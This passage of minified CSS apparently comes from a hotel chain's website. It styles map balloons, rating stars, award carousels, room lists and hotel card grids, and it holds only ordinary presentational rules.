16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#1b6968;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#1b6968}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#1b7f7a}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#1b6968}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#1b6968}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#1b6968;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#1b6968;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#1b6968;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#1b6968}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map__filter-item{order:3}.map__filter-item_all{order:1}.map__filter-item_sanatorium{order:2}.map__shape-canvas{fill:#f4fafa}.map_hotel{background:#f4fafa;color:#2b2a29}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title 